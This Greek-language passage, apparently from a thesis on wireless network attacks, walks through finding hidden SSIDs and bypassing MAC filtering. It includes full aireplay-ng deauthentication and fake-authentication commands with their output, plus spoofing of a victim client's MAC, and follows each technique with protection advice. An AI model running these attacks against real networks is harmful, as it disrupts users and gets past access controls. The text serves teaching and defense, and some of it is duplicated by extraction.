



### **Πρώτος Τρόπος:**

Περιμένουμε και ακούμε παθητικά για κάποιον χρήστη που θα συνδεθεί, και το airodump-ng θα βρει το SSID τη στιγμή που θα συνδεθεί ο χρήστης αυτός. Εκτελούμε την εντολή **airodump-ng mon0** για να αρχίσουμε την ανίχνευση κίνησης.

1. Βλέπουμε ότι αρχικά δεν εκπέμπεται το SSID.

| root@ubuntu:~<br>868                        |                    |         |                 |                |   |     |                                        |                                            |     |
|---------------------------------------------|--------------------|---------|-----------------|----------------|---|-----|----------------------------------------|--------------------------------------------|-----|
| root@ubuntu:~                               |                    |         | X root@ubuntu:~ |                |   |     | % root@ubuntu:~                        |                                            |     |
| 1 ][ Elapsed: 4 s ][ 2012-03-25 05:15<br>CH |                    |         |                 |                |   |     |                                        |                                            |     |
| <b>BSSID</b>                                | PWR RXO            | Beacons |                 |                |   |     | #Data, #/s CH MB ENC CIPHER AUTH ESSID |                                            |     |
| 00:1F:9F:C9:25:E8                           | $\bullet$<br>$-58$ | 69      | 35              | $\pmb{\theta}$ | 1 | 54e | WEP WEP                                | <length:< td=""><td>-5&gt;</td></length:<> | -5> |
| <b>BSSID</b>                                | STATION            |         | PWR             | Rate           |   |     | Lost Packets Probes                    |                                            |     |
| 00:1F:9F:C9:25:E8 00:16:EA:BC:75:92 -55     |                    |         |                 | 54e-54         |   | 0   | 27                                     |                                            |     |
|                                             |                    |         |                 |                |   |     |                                        |                                            |     |

**Figure Figure 22: Αναµονή για νέους χρήστες**

2. Στην επόμενη εικόνα βλέπουμε ότι ένας χρήστης συνδέθηκε στο router μας και αμέσως το airodump-ng κατέγραψε το πακέτο probe response που έστειλε το router στο χρήστη αυτό. Το πρόγραμμα κατέγραψε το όνομα του δικτύου και μας το εμφανίζει στο παράθυρο.

| root@ubuntu:~<br>▣                                                                                |                                                                                                    |                                                         |                                                                                               |                                              |  |  |
|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|-----------------------------------------------------------------------------------------------|----------------------------------------------|--|--|
| root@ubuntu:~                                                                                     | ×                                                                                                    | root@ubuntu:~                                           |                                                                                               | <b>※</b> root@ubuntu:~                       |  |  |
| 1 ][ Elapsed: 2 mins ][ 2012-03-25 05:17<br>CH.                                                   |                                                                                                    |                                                         |                                                                                               |                                              |  |  |
| <b>BSSID</b>                                                                                      | PWR RXO<br><b>Beacons</b>                                                                             | #Data, #/s                                              | CH MB<br><b>ENC</b>                                                                           | CIPHER AUTH ESSID                            |  |  |
| 00:1F:9F:C9:25:E8<br>00:14:51:6E:93:DD                                                            | 1122<br>$\theta$<br>$-57$<br>$-83$<br>$\theta$                                                        | 440<br>3<br>$\theta$                                    | 12<br>54e<br><b>WEP</b><br>$\mathbf{1}$<br>54<br>$\theta$<br>6<br><b>WEP</b>                  | <b>WEP</b><br>MyNet<br><b>WEP</b><br>alrport |  |  |
| <b>BSSID</b>                                                                                      | <b>STATION</b>                                                                                        | <b>PWR</b><br>Rate                                      | Packets<br>Lost                                                                               | Probes                                       |  |  |
| (not associated)<br>(not associated)<br>(not associated)<br>(not associated)<br>00:1F:9F:C9:25:E8 | 5C:4C:49:8A:3B:1E<br>20:4E:7F:E8:D7:15<br>88:53:2E:22:04:D4<br>A8:7E:33:66:8A:60<br>00:16:EA:BC:75:92 | $-56$<br>$-52$<br>$-57$<br>$-62$<br>$-55$<br>$54e - 54$ | 9<br>$0 - 1$<br>$\theta$<br>$0 - 1$<br>$\theta$<br>$0 - 1$<br>$\theta$<br>$0 - 1$<br>$\theta$ | 5<br>8<br>7<br>4<br>474<br>MyNet             |  |  |

**Figure 23: Εύρεση του SSID** 

### **∆εύτερος Τρόπος**:

1. Βλέπουμε την κίνηση του router μας του οποίου θα μάθουμε το SSID, και επίσης τους συνδεδεµένους χρήστες στους χρήστες οποίους θα διακόψουµε τη σύνδεση µε το σύνδεση µε router για να µάθουµε ύστερα το SSID.

| root@ubuntu:~                       |                     |                                           |                  |                                            |                   |
|-------------------------------------|---------------------|-------------------------------------------|------------------|--------------------------------------------|-------------------|
|                                     |                     |                                           |                  |                                            |                   |
| PWR RXO<br><b>Beacons</b>           |                     |                                           |                  |                                            |                   |
| 176<br>$-67, 100$                   | 22<br>316           | 54e<br>1                                  | <b>WEP</b>       | <length:< td=""><td>-5&gt;</td></length:<> | -5>               |
| <b>STATION</b>                      | <b>PWR</b><br>Rate  |                                           | Probes           |                                            |                   |
| 00:22:5F:AS:F1:69                   | $-70$<br>$54e - 1e$ | $\theta$                                  | 301              |                                            |                   |
| 00:1F:9F:C9:25:E8 88:53:2E:22:04:D4 | $-67$ 54e-54        | $\theta$                                  | 20               |                                            |                   |
|                                     |                     | CH 1 ][ Elapsed: 17 s ][ 2012-03-25 05:59 | #Data, #/s CH MB | <b>ENC</b><br><b>WEP</b><br>Lost Packets   | CIPHER AUTH ESSID |

**Figure Figure 24: Συνδεδεµένοι χρήστες στο router µας**

2. Το επόμενο βήμα είναι να διακόψουμε τη σύνδεση στους συνδεδεμένους χρήστες ώστε κατά την επανασύνδεση τους στο router, το airdump-ng να καταγράψει τα probe response πακέτα, µε αποτέλεσµα να βρει αποτέλεσµα το SSID. Στο κάτω παράθυρο εφαρµόζουµε µία broadcast deauthentication επίθεση αποσυνδέοντας όλους τους χρήστες από το router, αναγκάζοντάς τους να ξανά ξεκινήσουν από την αρχή της διαδικασία επικύρωσης και σύνδεσης. Κατά τη διαδικασία αυτή, το SSID μεταδίδεται σε απλή μορφή κειμένου και το πρόγραμμα ανίχνευσης (airodump-ng) θα βρει το όνοµα του δικτύου (πάνω παράθυρο).

| <b>CO CO</b> root@ubuntu:~                                        |                                                                            |                                                                                                    |
|-------------------------------------------------------------------|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                   | CH 1 ][ Elapsed: 2 mins ][ 2012-03-25 06:08                                |                                                                                                    |
| <b>BSSID</b>                                                      | PWR RXO Beacons                                                            | #Data, #/s CH MB<br>ENC CIPHER AUTH ESSID                                                                              |
| 00:1F:9F:C9:25:E8                                                 | $\bullet$<br>994<br>$\bullet$                                              | OPN MyNet<br>309<br>1 54e WEP<br><b>WEP</b><br>$\bullet$                                                               |
| <b>BSSID</b>                                                      | <b>STATION</b>                                                             | Lost Packets Probes<br><b>PWR</b><br>Rate                                                                              |
|                                                                   | 00:1F:9F:C9:25:E8 88:53:2E:22:04:D4<br>00:1F:9F:C9:25:E8 00:22:5F:A5:F1:69 | $-63$<br>54e-54<br>101<br>452<br>345<br>371<br>$-75$<br>$1e - 1$                                                       |
|                                                                   |                                                                            |                                                                                                    |
|                                                                   |                                                                            |                                                                                                    |
| <b>Common Control</b> root @ubuntu: ~                             |                                                                            |                                                                                                    |
|                                                                   |                                                                            | $root@ubuntu:~#$ aireplay-ng --deauth $0$ -a $00:1F:9F:C9:25:E8$ mon $0$                                               |
|                                                                   |                                                                            | 06:07:02 Waiting for beacon frame (BSSID: 00:1F:9F:C9:25:E8) on channel 1                                              |
| NB: this attack is more effective when targeting                  |                                                                            |                                                                                                    |
| $ a$ connected wireless client (-c <client's mac="">).</client's> |                                                                            |                                                                                                    |
|                                                                   |                                                                            | $ 06:07:02$ Sending DeAuth to broadcast -- BSSID: $[00:1F:9F:C9:25:E8]$                                                |
|                                                                   |                                                                            | $ 06:07:03$ Sending DeAuth to broadcast -- BSSID: $[00:1F:9F:C9:25:E8]$                                                |
| 06:07:03                                                          |                                                                            | Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]                                                              |
| 06:07:04                                                          |                                                                            | Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]                                                              |
| 06:07:04                                                          |                                                                            | Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]                                                              |
| 06:07:05                                                          |                                                                            | Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]                                                              |
| 06:07:05                                                          |                                                                            | Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]                                                              |
| 06:07:06                                                          |                                                                            | Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]                                                              |
| 06:07:06                                                          |                                                                            | Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]                                                              |
| 06:07:07<br> 06:07:07                                             |                                                                            | Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]<br>Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8] |
| 06:07:08                                                          |                                                                            | Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]                                                              |
| 06:07:08                                                          |                                                                            | Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]                                                              |
| 06:07:09                                                          |                                                                            | Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]                                                              |
| 06:07:09                                                          |                                                                            | Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]                                                              |
| 06:07:10                                                          |                                                                            | Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]                                                              |
| 06:07:10                                                          |                                                                            | Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]                                                              |
| 06:07:11                                                          |                                                                            | Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:F8]                                                              |

**Figure 25: Εφαρµογή deauthentication επίθεσης και εύρεση SSID**

### *6.2.1 Προστασία*

Όσον αφορά την προστασία, το γεγονός να ρυθµίσουµε το router µας να µην µεταδίδει το SSID του δεν αποτελεί κάποιο µέτρο ασφάλειας και δεν υπάρχει τρόπος να προστατευτούµε από κάποιον επιτιθέµενο που προσπαθεί να βρει το SSID του router µας. To SSID από την αρχή του σχεδιασμού του 802.11 προοριζόταν να είναι σε απλή μορφή κειµένου και για το λόγο αυτό πάντα θα µπορεί κάποιος να το βρει.

### **6.3 Ξεγελώντας το MAC MAC Filtering**

Τα περισσότερα σημεία πρόσβασης μας επιτρέπουν να εφαρμόζουμε το MAC filtering. Με τη τεχνική αυτή δημιουργούμε μια «λευκή» λίστα με τις MAC διευθύνσεις που θα τους επιτρέπεται η πρόσβαση στο router και γενικά στο δίκτυο. Παρακάτω βλέπουμε τη λίστα στο router μας με τις συσκευές που έχουν δικαίωμα πρόσβασης.



**Figure Figure 26: Επιτρεπόµενες MAC διευθύνσεις**

Επίσης στη κάτω εικόνα βλέπουμε την MAC διεύθυνση του υπολογιστή μας, και παρατηρούµε ότι δεν βρίσκεται στη δεν βρίσκεται παραπάνω λίστα.



**Figure 27: Ψεύτικη : MAC διεύθυνση του υπολογιστή µας**

Υστερα από τον υπολογιστή μας που δεν είναι καταχωρημένος στη λίστα αυτή, προσπαθούμε να κάνουμε επικύρωση (authentication) και συσχέτιση (association) me to router. Αυτό το κάνουμε εφαρμόζοντας μια επίθεση ψεύτικης επικύρωσης (fake authentication attack) χρησιμοποιώντας το εργαλείο *aireplay-ng* από τη σουίτα *aircrack-ng*. Όπως βλέπουμε το router αρνείται τη διαδικασία αυτή αφού ελέγχει αν η διεύθυνση MAC της κάρτας δικτύου του υπολογιστή μας βρίσκεται στη «λευκή» λίστα. Η εντολή που δίνουμε είναι η :

#### **aireplay aireplay-ng --fakeauth 10 -a [MAC ROUTER] mon mon0**

όπου το --fakeauth σηµαίνει επίθεση ψεύτικης επικύρωσης, ο αριθµός 10 υποδεικνύει κάθε πότε να εφαρμόζεται η επίθεση αυτή (10 sec), το -a [MAC ROUTER] είναι η MAC διεύθυνση του σημείου πρόσβασης, και το mon0 είναι η ασύρματη κάρτα μας.

|               | <b>O</b> not @ubuntu:~                                                                                                    |   |
|---------------|----------------------------------------------------------------------------------------------------|---|
| root@ubuntu:~ | $\mathbf{\mathcal{X}}$ root@ubuntu: ~                                                                                                    | 堂 |
|               | root@ubuntu:-# aireplay-ng -- fakeauth 10 -a 00:1F:9F:C9:25:E8 mon0<br>No source MAC (-h) specified. Using the device MAC (00:11:22:33:44:55)<br>08:18:17 Waiting for beacon frame (BSSID: 00:1F:9F:C9:25:E8) on channel 1 |   |
|               | 08:18:18 Sending Authentication Request (Open System) [ACK]<br>08:18:18 AP rejects the source MAC address (00:11:22:33:44:55) ?<br>Authentication failed (code 1)                                                          |   |
|               | 08:18:21 Sending Authentication Request (Open System) [ACK]<br>08:18:21 AP rejects the source MAC address (00:11:22:33:44:55) ?<br>Authentication failed (code 1)                                                          |   |
|               | 08:18:24 Sending Authentication Request (Open System) [ACK]<br>08:18:24 AP rejects the source MAC address (00:11:22:33:44:55) ?<br>Authentication failed (code 1)                                                          |   |
|               | 08:18:27 Sending Authentication Request (Open System) [ACK]<br>08:18:27 AP rejects the source MAC address (00:11:22:33:44:55) ?<br>Authentication failed (code 1)                                                          |   |
|               | 08:18:30 Sending Authentication Request (Open System)                                                                                                    |   |
|               | 08:18:33 Sending Authentication Request (Open System) [ACK]<br>08:18:33 AP rejects the source MAC address (00:11:22:33:44:55) ?<br>Authentication failed (code 1)                                                          |   |

**Figure Figure 28: Απόρριψη επικύρωσης από το router**

Στη περίπτωση που δεν είναι ενεργοποιημένο το MAC filtering στο router, η διαδικασία της επικύρωσης και συσχέτισης θα είναι θα επιτυχής.

Για να κάνουμε μία επιτυχής επικύρωση και συσχέτιση σε router που έχει ενεργοποιηµένο το MAC filtering πρέπει πρώτα να «κλέψουµε» τη MAC διεύθυνση ενός χρήστη που είναι ήδη συνδεδεμένος στο router αυτό. Όπως δείξαμε και παραπάνω εκτελώντας το πρόγραμμα ανίχνευσης κίνησης airodump-ng, μπορούμε να πάρουμε πολλές πληροφορίες για τους χρήστες που είναι ήδη συνδεδεμένοι. Το πιο κοινό σενάριο είναι αυτό που περιμένουμε έναν χρήστη να αποσυνδεθεί, και μετά κάνουμε χρήση της MAC του. Όμως όπως είπαμε η υπομονή δεν είναι και η καλύτερή μας αρετή. Σε αυτή την περίπτωση μπορούμε είτε να εφαρμόσουμε μια deauthentication επίθεση σε έναν χρήστη αποσυνδέοντας τον από το router και ύστερα να χρησιμοποιήσουμε τη MAC του ή να μοιραστούμε τη MAC ενός ήδη συνδεδεμένου χρήστη με τον ίδιο το χρήστη χωρίς βέβαια αυτός να το ξέρει αυτό. Αφού έχουµε διαλέξει τη MAC που θα αντιγράψουµε (**MAC spoofing**), τότε είµαστε µόνο μερικές εντολές μακριά από το να πετύχουμε την επίθεση μας.

Αρχικά τρέχουμε το airodump-ng για να κάνουμε μία ανίχνευση στο δίκτυο για συνδεδεµένες συσκευές στο συσκευές router-στόχο. Παρακάτω βλέπουµε ότι στο βλέπουµε ότι router-στόχο µε MAC διεύθυνση 00:1F:9F:C9:25:E8 και SSID MyNet είναι συνδεδεμένος ένας χρήστηςθύµα µε MAC διεύθυνση **88:53:2 88:53:2E:22:04:D4** η οποία βρίσκεται και στη λευκή ίσκεται και λίστα µε τις MAC που τους επιτρέπεται η πρόσβαση. Όπως και παραπάνω, τρέχουµε παραπάνω την εντολή: **airodump-ng mon0**

| root@ubuntu:~<br>$\Box$                                            |                                                                     |               |                                                                        |                                                                            |                               |
|--------------------------------------------------------------------|---------------------------------------------------------------------|---------------|------------------------------------------------------------------------|----------------------------------------------------------------------------|-------------------------------|
| root@ubuntu:~                                                      |                                                                     |               | <b>※</b> root@ubuntu:~                                                 |                                                                            | ×                             |
|                                                                    | CH 13 ][ Elapsed: 6 mins ][ 2012-03-25 09:12 ][ interface mon0 down |               |                                                                        |                                                                            |                               |
| <b>BSSID</b>                                                       | <b>PWR</b><br><b>Beacons</b>                                        |               |                                                                        | #Data, #/s CH MB ENC CIPHER AUTH ESSID                                     |                               |
| 00:1F:9F:C9:25:E8<br>$00:14:51:6E:93:DD - 80$<br>E8:39:DF:F6:1F:FA | 126<br>$-68$<br>181<br>22<br>-81                                    | 222<br>0<br>0 | 0<br>1 54e<br>$\theta$<br>6 <sup>1</sup><br>-54<br>$\theta$<br>6<br>54 | <b>OPN</b><br><b>WEP</b><br><b>WEP</b><br>WPA<br><b>PSK</b><br><b>TKIP</b> | MyNet<br>airport<br>OTEF61FFA |
| <b>BSSID</b>                                                       | <b>STATION</b>                                                      | <b>PWR</b>    | Rate                                                                   | Lost Packets<br>Probes                                                     |                               |
|                                                                    |                                                                     |               |                                                                        | 0<br>24                                                                    |                               |
|                                                                    | 00:1F:9F:C9:25:E8 88:53:2E:22:04:D4                                 | $-63$         | 54e- 6e                                                                | MyNet<br>199<br>0                                                          |                               |
|                                                                    | (NOT associated) 5C:4C:A9:8A:3B:1E                                  | $-45$         | $\mathbf{v}$ -<br>$\bullet$                                            | U<br>10                                                                    |                               |
| root@ubuntu:~#                                                     |                                                                     |               |                                                                        |                                                                            |                               |

**Figure Figure 29: Συνδεδεµένος χρήστης-θύµα**

Ύστερα αφού επιλέξαµε τη MAC που θα αντιγράψουµε εκτελούµε µία επίθεση εκτελούµε ψεύτικης επικύρωσης µε το router. Αυτό το Αυτό κάνουµε δίνοντας την εντολή:

### **aireplay-ng --fakeauth fakeauth -a 00:1F:9F:C9:25:E8 –c 88:53:2E:22:04: :22:04:D4 mon0**

όπου το --fakeauth υποδεικνύει ψεύτικη επικύρωση, το -a 00:1F:9F:C9:25: 9:25:E8 είναι η MAC του router-θύμα, το -c 88:53:2E:22:04:D4 είναι η MAC του χρήστη-θύμα, και το mon0 είναι η ασύρματη κάρτα δικτύου μας. Μόλις εκτελέσουμε αυτή την εντολή, το πρόγραμμα αυτό θα στείλει πακέτα επικύρωσης και συσχέτισης τα οποία θα περιέχουν τη MAC που αντιγράψαμε από τον ανυποψίαστο χρήστη-θύμα. Το router θα λάβει αυτές τις αιτήσεις και ελέγχοντας τη MAC, θα δει ότι είναι μία MAC που είναι στη λίστα με τις επιτρεπόμενες διευθύνσεις. Παρακάτω παρατηρούµε το µήνυµα παρατηρούµε που µας επιστρέφει το πρόγραµµα και βλέπουµε ότι ηεπικύρωση και συσχέτιση είναι επιτυχής.

**Επιθέσεις σε Ασύρµατα ∆ίκτυα Ασύρµατα , Κάλυψη Ιχνών και Ανωνυµία**



**Figure 30: Επίτευξη : ψεύτικης επικύρωσης και συσχέτισης**

### *6.3.1 Προστασία*

Όσον αφορά τη προστασία εναντίων του MAC Spoofing, υπάρχουν κάποια βήµατα που µπορούµε να ακολουθήσουµε και τα οποία είναι:

- 1. Πάντα χρησιμοποιούμε κρυπτογράφηση όπως WEP, WPA και WPA2, μεταξύ του ασύρµατου σταθµού και του και σηµείου πρόσβασης.
- 2. Ένα άλλο βήμα που δεν είναι και τόσο εφικτό στην εποχή μας θα ήταν να μην χρησιμοποιούμε καθόλου ασύρματη πρόσβαση στο δίκτυο αλλά να προτιμάμε την ενσύρµατη.
- 3. Αν χρησιμοποιούμε στατικές IP στη δίκτυό μας, τότε μπορούμε να καταγράψουμε τις συσχετίσεις IP-MAC που υπάρχουν στον ARP πίνακα και έτσι θα ήταν πιο εύκολο να εντοπίσουµε µία MAC διεύθυνση που υπάρχει δύο φορές.
- 4. Επίσης µπορούµε να µπορούµε χρησιµοποιήσουµε κάποιο πρόγραµµα παρακολούθησης δικτύου όπως το Wireshark ή το tcpdump. Αυτά τα προγράμματα μας επιτρέπουν να δούμε την κίνηση που υπάρχει στο δίκτυο σε πραγματικό χρόνο. Αν ένας έγκυρος χρήστης δέχεται επίθεση δέχεται από κάποιον που έχει αντιγράψει τη MAC του, τότε τα προγράμματα αυτά θα μας ειδοποιήσουν σε πραγματικό χρόνο, δίνοντας μας την δυνατότητα να εμποδίσουμε τον επιτιθέμενο.

# **6.4 Προσποιώντας ένα Hotspot σημείο πρόσβασης**

Τα Hotspot σηµεία είναι σηµεία δηµόσια σηµεία πρόσβασης (AP) στο Ιντερνέτ , όπου η πρόσβαση μπορεί να είναι είτε δωρεάν είτε επί πληρωμής. Τέτοια σημεία υπάρχουν σε διάφορα αεροδρόµια, καφετέριες αεροδρόµια και δηµόσιους χώρους προσφέροντας στους χρήστες πρόσβαση στο Ιντερνέτ. Ο καθένας από µας έχει συνδεθεί τουλάχιστον µία φορά σε ένα hotspot σηµείο από τότε που κάνανε την εµφάνιση τους. Ένα hotspot σηµείο πολλές φορές δεν χρησιµοποιεί επικύρωση (Open Authentication), κάνει µόνο κάποιες φορές χρήση της MAC filtering τεχνικής και επίσης δεν χρησιμοποιεί καθόλου κάποιον αλγόριθμο κρυπτογράφησης για τον απλό λόγο ότι η διανοµή του κλειδιού αποκρυπτογράφησης σε κάθε πελάτη που επισκέπτεται µία καφετέρια ή ένα αεροδρόµιο θα ήταν ένας εφιάλτης. Επιπλέον, στην περίπτωση που ένας πελάτης θα έφευγε από τη καφετέρια, το κλειδί της αποκρυπτογράφησης θα έπρεπε να αλλάξει διότι αυτός θα µπορούσε να το διανέµει σε τρίτους ή να το ξαναχρησιµοποιήσει στο µέλλον.

